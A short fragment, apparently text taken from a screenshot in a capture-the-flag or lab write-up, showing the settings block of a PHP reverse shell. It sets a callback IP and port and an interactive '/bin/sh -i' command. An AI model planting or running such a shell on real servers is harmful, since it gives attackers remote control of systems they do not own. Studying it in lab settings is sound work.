 46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.13';  // CHANGE THIS
50 $port = 9000;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //